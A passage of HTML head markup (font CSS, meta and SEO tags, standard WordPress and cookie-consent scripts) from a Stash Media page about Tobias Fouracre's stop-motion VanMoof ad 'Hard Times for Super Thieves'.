  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCLwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCCwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCIwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwR2oefDo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiIW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiBW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiLW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiFW_3CRs-2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh8TQA5F7wkhBM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh_zQA5F7wkg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmdR_T4HxlzAkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmlR_T4Hxlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script>$j = jQuery.noConflict();</script>

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4ET-DJF4e8BH9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4Hz-DJF4e8A.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZ2IHTWEBlwu8Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="google-site-verification" content="ZDHx0JULblJnjKYBdlEm0Wg_mtuYI2zSRuqjZFJFzIw" />
		<meta name="distribution" content="global" />
		<meta name="robots" content="follow, all" />
		<meta name="language" content="en" />
		<meta name="verify-v1" content="7XvBEj6Tw9dyXjHST/9sgRGxGymxFdHIZsM6Ob/xo5E=" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no maximum-scale=1.0, user-scalable=no"  />
		<link rel="Shortcut Icon" href="https://www.stashmedia.tv/wp-content/themes/default/images/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous" />
		<link rel="stylesheet" href="/hoverscroll/jquery.hoverscroll-0.2.2.css" />

		<link rel="alternate" type="application/rss+xml" title="Motion design &#8211; STASH RSS Feed" href="https://www.stashmedia.tv/feed/" />
		<link rel="alternate" type="application/atom+xml" title="Motion design &#8211; STASH Atom Feed" href="https://www.stashmedia.tv/feed/atom/" />
		<link rel="pingback" href="https://www.stashmedia.tv/xmlrpc.php" />
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"granted","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/6ebde3f794f7aa3318b2b7e0/script.js"></script><meta property="og:title" content="VanMoof &quot;Hard Times for Super Thieves&quot; by Tobias Fouracre"/>
<meta property="og:description" content="Master stop-motion animator Tobias Fouracre (Isle of Dogs, Fantastic Mr. Fox, Corpse Bride) applies his considerable clay talents to highlight the anti-theft features offered by Dutch E-bike brand VanMoof. The spot, which features three Plasticine pilferers animated on the fly without the benefit of replacement heads and a 3D-printed model bike, marks a dramatic change [&hellip;] [Read more]"/>
<meta property="og:image:alt" content="Vanmoof Hard Times for Super Thieves by Tobias Fouracre | STASH MAGAZINE"/>
<meta property="og:image" content="http://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre7.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-01-27 13:18:09"/>
<meta property="og:article:modified_time" content="2022-01-27 13:18:09"/>
<meta property="og:article:tag" content="Rowdy Films"/>
<meta property="og:article:tag" content="Tobias Fouracre"/>
<meta property="og:article:tag" content="VanMoof"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="VanMoof &quot;Hard Times for Super Thieves&quot; by Tobias Fouracre"/>
<meta name="twitter:description" content="Master stop-motion animator Tobias Fouracre (Isle of Dogs, Fantastic Mr. Fox, Corpse Bride) applies his considerable clay talents to highlight the anti-theft features offered by Dutch E-bike brand VanMoof. The spot, which features three Plasticine pilferers animated on the fly without the benefit of replacement heads and a 3D-printed model bike, marks a dramatic change [&hellip;] [Read more]"/>
<meta name="twitter:image" content="http://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre7.jpg"/>
<meta name="twitter:image:alt" content="Vanmoof Hard Times for Super Thieves by Tobias Fouracre | STASH MAGAZINE"/>
<meta name="author" content="Stephen Price"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Master stop-motion animator Tobias Fouracre applies his clay talents to highlighting the anti-theft features offered by E-bike brand VanMoof." />
	<link rel="canonical" href="https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/" />
	<meta property="og:url" content="https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/" />
	<meta property="og:site_name" content="Motion design - STASH" />
	<meta property="article:published_time" content="2022-01-27T18:18:09+00:00" />
	<meta property="og:image" content="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre7.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stephen Price" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Stephen Price" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/#article","isPartOf":{"@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/"},"author":{"name":"Stephen Price","@id":"https://www.stashmedia.tv/#/schema/person/b57f02323ce9864e3bf44a9c3bc5287b"},"headline":"VanMoof &#8220;Hard Times for Super Thieves&#8221; by Tobias Fouracre","datePublished":"2022-01-27T18:18:09+00:00","mainEntityOfPage":{"@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/"},"wordCount":94,"publisher":{"@id":"https://www.stashmedia.tv/#organization"},"image":{"@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/#primaryimage"},"thumbnailUrl":"https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre7.jpg","keywords":["Rowdy Films","Tobias Fouracre","VanMoof"],"articleSection":["Advertising","Character Animation","Featured","Stop Motion"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/","url":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/","name":"VanMoof \"Hard Times for Super Thieves\" by Tobias Fouracre - Motion design - STASH","isPartOf":{"@id":"https://www.stashmedia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/#primaryimage"},"image":{"@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/#primaryimage"},"thumbnailUrl":"https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre7.jpg","datePublished":"2022-01-27T18:18:09+00:00","description":"Master stop-motion animator Tobias Fouracre applies his clay talents to highlighting the anti-theft features offered by E-bike brand VanMoof.","breadcrumb":{"@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/#primaryimage","url":"https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre7.jpg","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre7.jpg","width":960,"height":540,"caption":"Vanmoof Hard Times for Super Thieves by Tobias Fouracre | STASH MAGAZINE"},{"@type":"BreadcrumbList","@id":"https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stashmedia.tv/"},{"@type":"ListItem","position":2,"name":"VanMoof &#8220;Hard Times for Super Thieves&#8221; by Tobias Fouracre"}]},{"@type":"WebSite","@id":"https://www.stashmedia.tv/#website","url":"https://www.stashmedia.tv/","name":"Motion design - STASH","description":"Welcome to the planet’s largest online library of animation, VFX and motion design.","publisher":{"@id":"https://www.stashmedia.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stashmedia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stashmedia.tv/#organization","name":"Stash Media","url":"https://www.stashmedia.tv/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/#/schema/logo/image/","url":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","width":640,"height":130,"caption":"Stash Media"},"image":{"@id":"https://www.stashmedia.tv/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stashmedia.tv/#/schema/person/b57f02323ce9864e3bf44a9c3bc5287b","name":"Stephen Price","sameAs":["http://www.stashmedia.tv"],"url":"https://www.stashmedia.tv/author/snp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Feed" href="https://www.stashmedia.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Comments Feed" href="https://www.stashmedia.tv/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stashmedia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.stashmedia.tv/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.stashmedia.tv/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1766516353' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1766516353' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1766516353' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stashmedia.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 